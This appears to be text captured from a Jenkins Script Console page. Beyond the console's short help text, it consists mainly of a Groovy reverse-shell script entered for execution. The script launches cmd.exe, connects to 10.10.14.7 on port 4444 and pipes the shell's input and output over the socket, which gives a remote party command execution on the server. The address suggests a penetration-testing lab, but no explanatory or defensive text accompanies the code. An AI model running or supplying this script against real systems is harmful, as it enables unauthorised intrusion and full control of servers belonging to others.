 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.7";
2 int port=4444;
3 String cmd="cmd.exe";
4
5 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
6 Socket s=new Socket(host,port);
7 InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();
8 OutputStream po=p.getOutputStream(),so=s.getOutputStream();
9 while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());
10                      while(pe.available()>0)so.write(pe.read());
11                      while(si.available()>0)po.write(si.read());
12                      so.flush();po.flush();Thread.sleep(50);
13                      try {p.exitValue();
14                           break;
15                          }catch (Exception e){}};
16   p.destroy();
17 s.close();
Run